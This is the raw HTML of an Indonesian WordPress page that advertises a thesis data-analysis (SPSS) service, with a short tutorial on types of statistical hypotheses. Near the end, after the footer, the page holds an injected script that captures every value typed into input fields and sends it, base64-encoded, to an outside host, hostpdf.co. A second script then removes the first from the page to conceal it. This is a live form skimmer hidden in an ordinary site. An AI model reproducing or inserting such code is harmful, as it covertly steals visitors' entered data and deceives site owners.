/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:800px;}.wp-block-group__inner-container{max-width:800px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T5HDDPF10D" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["tempatanalisisdata.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T5HDDPF10D")</script> <link rel="https://api.w.org/" href="https://tempatanalisisdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tempatanalisisdata.com/wp-json/wp/v2/posts/9341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatanalisisdata.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tempatanalisisdata.com/?p=9341' /><meta name="generator" content="Site Kit by Google 1.168.0" /></head><body class="wp-singular post-template-default single single-post postid-9341 single-format-standard wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding"><p class="main-title" itemprop="headline">
<a href="https://tempatanalisisdata.com/" rel="home">Jasa Analisis Data SPSS Satu Hari Selesai</a></p><p class="site-description" itemprop="description">Melayani Dengan Hati</p></div></div></header><nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-415"><a href="https://tempatanalisisdata.com">Beranda</a></li><li id="menu-item-411" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">Olah Data</a></li><li id="menu-item-412" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">Bab 4 &#038;5</a></li><li id="menu-item-433" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-433"><a href="https://tempatanalisisdata.com/#hubungi">Hubungi Kami</a></li><li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://masterspss.com/dt_gallery/clien/">Testimonial</a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-9341" class="post-9341 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-olah-data" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="400" data-src="https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5.jpg 800w, https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5-300x150.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta</h1><div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2024-07-29T19:59:33+07:00" itemprop="dateModified">29/07/2024</time><time class="entry-date published" datetime="2023-11-10T15:01:42+07:00" itemprop="datePublished">10/11/2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tempatanalisisdata.com/author/halim/" title="View all posts by Roy Halim" rel="author" itemprop="url"><span class="author-name" itemprop="name">Roy Halim</span></a></span></span></div></header><div class="entry-content" itemprop="text"><h2 class="wp-block-heading"><strong>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta</strong></h2><p>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta – Apa ada sedang kebingungan mengerjakan olah data spss untuk skripsi ?. Kami master consultan ahli pengerjaan olah data spss untuk skrips, thesis dan disertasi. Pengerjaan olah data menggunakan software SPSS, Eviews, Amos, SAS, SmartPLS, Lisrel , excel, minitab, stata, R dan software lainnya sesuai dengan permintaan dan kebutuhan pelanggan.</p><p>Mungkin anda sibuk kerja, tidak ada waktu atau tidak bisa mengerjakan olah data. Kami <a href="https://tempatanalisisdata.com" target="_blank" rel="noreferrer noopener">Master Consultan</a> siap membantu siapa saja yang sedang kesulitan olah data.</p><p>Apa keunggulan pengerjaan olah data di Master Consutaltan ?</p><ol start="1" class="wp-block-list"><li>Pengerjaan cepat 1-2 hari untuk analisis data.</li><li>Menggunakan software sesuai dengan permintaan seperti SPSS, Eviews, Amos, SAS, SmartPLS, Lisrel , excel, minitab, stata, R dan software lainnya.</li><li>Biaya yang wajar sesuai dengan tingkat kesulitan dan waktu pengerjaan yang diinginkan.</li><li>Dikerjakan tenaga yang berpengalaman lulusan jurusan statistik dan matematika murni</li><li>Sudah banyak direkommendasikan oleh orang lain.</li></ol><p><strong>Daftar paket pengerjaan olah data yang dapat diambil.</strong></p><p><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/" target="_blank" rel="noreferrer noopener"><strong>Analisis data</strong></a>. Jika paket pengerjaan olah data atau analisis data, maka pelanggan akan mendapat fasilitas :</p><ol start="1" class="wp-block-list"><li>Output software sesuai dengan yang diinginkan pelanggan.</li><li>Interpretasi atau hasil analisis</li><li>Tabel statistik</li><li>Garansi pengerjaan jika ada yang salah atau kurang</li><li>Layanan konsultasi</li></ol><p><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/" target="_blank" rel="noreferrer noopener"><strong>Analisis data dan pembahasan</strong></a>. Jika paket pengerjaan analisis data dan pembahasan, maka pelanggan akan mendapatkan fasilitas :</p><ol start="1" class="wp-block-list"><li>Output software sesuai dengan yang diinginkan pelanggan.</li><li>Pembahasan, kesimpulan dan saran</li><li>Tabel statistik</li><li>Garansi pengerjaan jika ada yang salah atau kurang</li><li>Layanan konsultasi</li></ol><p><strong>Bagaimana cara menggunakan jasa kami ?</strong></p><ol start="1" class="wp-block-list"><li>Hubungi kami melalui WA 081235850237 (Roy Halim)</li><li>Kirim data yang akan diolah dan proposal penelitian bab 1-3 ke alamat email <a href="mailto:tempatolahdata@gmail.com">tempatolahdata@gmail.com</a></li><li>Kami akan memperlajari data yang sudah dikirim, kami butuh waktu 1-2 jam untuk mempelajarinya.</li><li>Kami akan menginformasikan biaya pengerjaan dan estimasi waktu pengerjaan</li><li>Jika pelangggan setuju dengan biaya dan waktu pengerjaan, kami akan meminta untuk membayar uang DP sebesar 50% sebagai tanda jadi</li><li>Proses pengerjaan dimulai (umumnya kami mengerjakan olah data 1-2 hari setelah pelanggan membayar DP).</li><li>Jika pengerjaan olah data sudah selesai kami akan menginformasikan pada pelanggan</li><li>Pembayaran pelunasan</li><li>Data hasil olah data dikirim melalui email.</li></ol><p><strong>Tutorial Seputar analisis data.</strong></p><p>Pengertian hipotesis</p><p>Hipotesis berasal dari kata hypo yang berarti sebelum dan thesis yang berarti pernyataan atau pendapat. Dengan demikian hipotesis secara sederhana dapat dipahami sebagai suatu pernyataan yang pada waktu diungkapkan belum diketahui kebenarannya. Dalam sebuah penelitian, hipotesis umumnya dirumuskan untuk menjawab secara sementara masalah yang akan diteliti. Jadi, hipotesis adalah jawaban sementara terhadap rumusan masalah penelitian yang akan diteliti. Sugiono menjelaskan hipotesis merupakan jawaban sementara terhadap rumusan masalah penelitian, di mana rumusan masalah penelitian telah dinyatakan dalam bentuk kalimat pernyataan. Dikatakan sementara, karena jawaban yang akan diberikan baru didasarkan pada teori yang relevan, belum didasarkan pada fakta-fakta empiris yang diperoleh melalui pengumpulan data. Jadi hipotesis juga dapat dinyatakan sebagai jawaban teoritis terhadap perumusan masalah penelitian, belum jawaban yang empirik dengan data.</p><p>Nadzir dengan mengutip berbagai pendapat ahli menjelaskan tentang hipotesis. Menurutnya hipotesis tidak lain dari jawaban sementara terhadap permasalahan penelitian yang kebenarannya harus diuji secara empiris. Hipotesis menyatakan hubungan apa yang kita cari atau yang ingin kita pelajari. Hipotensi adalah pernyataan yang diterima sementara sebagai suatu kebenaran sebagaimana adanya, pada suatu fenomena dikenal dan merupakan dasar kerja serta panduan dalam verifikasi. Hipotesis adalah keterangan sementara dari hubungan fenomena-fenomena yang kompleks.</p><p>Penelitian yang merumuskan hipotesis adalah penelitian yang menggunakan pendekatan kuantitatif. Sebab &nbsp;dalam penelitian kuantitatif dimasukkan untuk menguji hipotesis. Berbeda dengan penelitian kualitatif pada penelitian kualitatif tidak di rumuskan hipotesis, akan tetapi justru diharapkan dapat ditemukan hipotesis atau teori.</p><p>Pengujian Hipotesis statistik adalah prosedur yang memungkinkan keputusan dapat dibuat yaitu keputusan untuk menolak atau tidak menolak hipotesis yang sedang dipersoalkan atau sedang diuji. Dalam Pengujian hipotesis dijumpai dua jenis hipotesis yaitu hipotesis nol (H0) dan hipotesis alternatif (H1).</p><p>Perumusan hipotesis dalam penelitian kuantitatif berguna untuk.</p><ol start="1" class="wp-block-list"><li>Memberikan batasan serta memperkecil jangkauan penelitian dan kerja penelitian.</li><li>Menyiagakan peneliti pada kondisi fakta dan hubungan antar fakta yang kadangkala hilang begitu saja dari perhatian peneliti.</li><li>Sebagai alat yang sederhana dalam menfokuskan fakta yang bercerai-berai tanpa koordinasi ke dalam satu kesatuan penting yang menyeluruh.</li><li>Sebagai panduan dalam pengujian serta penyesuaian dengan fakta dan antar fakta.</li></ol><p>Jenis-jenis hipotesis. Umumnya hipotesis dapat dibedakan menjadi dua.</p><p>Hipotesis kerja atau hipotesis alternatif (Ha/H1). Hipotesis kerja yang menyatakan adanya hubungan antara variabel satu dengan lainnya atau adanya perbedaan antara dua kelompok. Rumus hipotesis kerja. Contoh</p><ol start="1" class="wp-block-list"><li>Jika materi membaca Alquran selalu dipraktekkan maka siswa tidak akan kesulitan dalam membaca Al Quran. (Jika &#8230;. Maka &#8230;&#8230;)</li><li>Ada perbedaan yang signifikan antara metode mengajar guru tersertifikasi dengan yang belum tersertifikasi. (Ada perbedaan &#8230;. antara &#8230;..)</li><li>Ada pengaruh metode mengajar guru terhadap motivasi belajar siswa. (Ada pengaruh &#8230;. Terhadap &#8230;..)</li></ol><p>Bentuk hipotesis kerja kreatif ini akan menentukan arah uji statistik Apakah satu arah atau dua arah.</p><ol start="1" class="wp-block-list"><li><em>One tail</em> adalah bila hipotesis alternatif yang menyatakan adanya perbedaan dan ada Pernyataan yang menyatakan yang satu lebih tinggi atau lebih rendah daripada yang lain. contohnya hasil belajar dengan menggunakan metode scientifik lebih besar dibandingkan dengan hasil belajar yang menggunakan metode ceramah.</li><li><em>Two tail</em> adalah hipotesis alternatif yang hanya menyatakan perbedaan tanpa melihat apakah hal yang satu lebih tinggi daripada hal lainnya. Contoh metode mengajar guru bersertifikasi berbeda dengan metode mengajar guru yang belum tersertifikasi.</li></ol><p>Hipotesis nol atau hipotesis nihil (H0) adalah hipotesis yang menyatakan tidak ada perbedaan atau tidak ada pengaruh satu kejadian antara dua kelompok atau hipotesis yang menyatakan tidak ada hubungan antara variabel yang satu dengan variabel lainnya. Hipotesis nol sering juga disebut hipotesis statistik. Pemberian nama hipotesis nol atau hipotesis nihil dapat dimengerti dengan mudah karena tidak ada perbedaan antara dua variabel rumusan hipotesis nol adalah sebagai berikut.</p><ol start="1" class="wp-block-list"><li>Tidak ada perbedaan antara siswa SMP dengan siswa MTS dalam kemampuan baca tulis Alquran (Tidak ada perbedaan antara &#8230;.. dengan &#8230;&#8230;.)</li><li>Tidak ada pengaruh jarak rumah ke sekolah terhadap kerajinan mengikuti kuliah. (Tidak ada pengaruh &#8230;&#8230; terhadap &#8230;&#8230;..)</li></ol><p>Menurut tingkat eksplanasi yang akan diuji, maka rumusan hipotesis dapat dikelompokkan menjadi tiga macam yaitu hipotesis deskriptif komparatif dan hubungan.</p><p>Hipotesis deskriptif adalah dugaan sementara tentang nilai suatu variabel mandiri. Hipotesis ini tidak membuat perbandingan atau hubungan. Sebagai contoh adalah bila rumusan masalah penelitian sebagaimana dibawah ini, maka rumusan hipotensi adalah hipotesis deskriptif.</p><ol start="1" class="wp-block-list"><li>Seberapa besar rata-rata nilai bahasa Arab siswa MAN 1 Kenari?</li><li>Seberapa tinggi produktivitas tanaman kacang tanah di Kabupaten Kenari.</li></ol><p>Dari dua pernyataan di atas dapat dirumuskan hipotesis sebagai berikut.</p><ol start="1" class="wp-block-list"><li>Rata-rata nilai bahasa Arab siswa MAN 1 Kenari adalah 80</li><li>Produktivitas kacang tanah di Kabupaten Kenari adalah sebesar 7 ton/hektar</li></ol><p>Dalam perumusan hipotesis statistik antara hipotesis nol dengan hipotesis alternatif selalu berpasangan, bila salah satu ditolak, maka yang lain pasti diterima sehingga dapat dibuat keputusan yang tegas dan jelas, yaitu kalau mau ditolak pasti alternatif yang diterima perumusan hipotesis hanya ada apabila berdasarkan pada data sampel.</p><p>Hipotesis komparatif</p><p>Hipotesis komparatif adalah pernyataan atau jawaban sementara terhadap rumusan masalah komparatif yang menunjukkan dugaan nilai dalam satu variabel atau lebih pada sampel yang berbeda atau keadaan terjadi pada waktu yang berbeda.</p><p>Contoh rumusan masalah komparatif dan hipotesisnya. Rumusan masalah komparatif “Apakah perbedaan rata-rata nilai UAN kelas A dan kelas B di SMP Darul Ulum”.</p><p>Berdasarkan rumusan masalah komparatif tersebut dapat dikemukakan 3 model hipotesis baik hipotesis nol maupun hipotesis alternatif.</p><p>Hipotesis Nol (H0)</p><ol start="1" class="wp-block-list"><li>Tidak terdapat perbedaan rata-rata nilai UAN antara kelas A dan kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A paling kecil atau sama dengan nilai rata-rata Uan kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata Uan kelas A paling tinggi sama dengan nilai rata-rata Uan kelas B di MTS Darul Ulum.</li></ol><p>Hipotesis Alternatif (Ha)</p><ol start="1" class="wp-block-list"><li>Rata-rata nilai UAN kelas A lebih besar atau lebih kecil dari kelas B MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A paling kecil daripada nilai rata-rata UAN kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A lebih besar daripada nilai rata-rata UAN kelas B di MTS Darul Ulum.</li></ol><p>Hipotesis asosiatif atau hubungan adalah jawaban sementara terhadap rumusan masalah yang menghubungkan antara dua variabel atau lebih suatu pernyataan yang menunjukkan dugaan tentang hubungan antara dua variabel atau lebih.</p><p>Contoh rumusan masalah adalah “Adakah hubungan antara gaya kepemimpinan budaya sekolah dengan mutu pembelajaran”.</p><p>Hipotesis penelitian “Terdapat hubungan positif dan signifikan antara gaya kepemimpinan budaya sekolah dengan mutu pembelajaran”</p><p><strong>HUBUNGI KAMI, <a href="https://masterkonsultan.com/">MASTER KONSULTAN</a></strong></p><p><strong>NUR HALIM &#8211; 081235850237</strong></p><p>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari</p><p>Jasa pengerjaan olah data SPSS cepat murah di Kenari tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS R Studio</p><p>Jasa Pengerjaan Olah Data LISREL Cepat Murah di Kenari, Jasa Pengerjaan Olah Data AMOS Cepat Murah di Kenari, Jasa Pengerjaan Olah Data EVIEWS Cepat Murah di Kenari, Jasa Pengerjaan Olah Data SmartPLS Cepat Murah di Kenari, Jasa Pengerjaan Olah Data EXCEL Cepat Murah di Kenari, Jasa Pengerjaan Olah Data SAS Cepat Murah di Kenari, Jasa Pengerjaan Olah Data Mathlab Cepat Murah di Kenari, Jasa Pengerjaan Olah Data AHP Cepat Murah di Kenari, Jasa Pengerjaan Olah Data Monte Carlo Cepat Murah di Kenari, Jasa Pengerjaan Olah Data R Software Cepat Murah di Kenari, Jasa Pengerjaan Olah Data R Studio Cepat Murah di Kenari, Jasa Pengerjaan Olah Data Expert Choice Cepat Murah di Kenari, Jasa Pengerjaan Olah Data Stata Cepat Murah di Kenari, Jasa Pengerjaan Olah Data R SAS Cepat Murah di Kenari,</p></div><footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tempatanalisisdata.com/category/jasa-olah-data/" rel="category tag">Jasa Olah Data</a></span><nav id="nav-below" class="post-navigation" aria-label="Posts"><div class="nav-previous"><span class="prev"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kwitang-jakarta/" rel="prev">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kwitang Jakarta</a></span></div><div class="nav-next"><span class="next"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-paseban-jakarta/" rel="next">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Paseban Jakarta</a></span></div></nav></footer></div></article></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar">
<span class="copyright">&copy; 2026 Jasa Analisis Data SPSS Satu Hari Selesai</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule" type="litespeed/javascript">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}))</script><script type="litespeed/javascript">var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')})</script><script id="deule3" type="litespeed/javascript">var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)}</script> <div class="wHelp wHelp-everywhere-only   ">
<button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg"><div class="bubble__icon bubble-animation1">
<span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
<span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span></div>Hubungi Admin Master</button><div class="wHelp__popup animation2 chat-availability" data-timezone="Asia/Jakarta" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'><div class="wHelp__popup--header header-center"><div class="image">
<img data-lazyloaded="1" src="[data-uri]" width="1242" height="1237" data-src="https://tempatanalisisdata.com/wp-content/uploads/2025/06/Logo-master.jpg" /></div><div class="info"><h4 class="info__name">Roy Halim</h4><p class="info__title">Siap membantu setiap saat</p></div></div><div class="wHelp__popup--content"><div class="user-text">
<input id="name" type="text" placeholder="Your name?" /><textarea id="message" rows="5" type="text" placeholder="Message"></textarea></div>
<button class="wHelp__send-message" target="_blank">
<i class="fab fa-whatsapp-square"></i>Tanya Melalui WhatsApp              <a class="WhatsApptext" href="https://wa.me/+6281235850237?text=Name: nameValue. Message: messageValue" target="_blank"></a>
</button></div></div></div> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 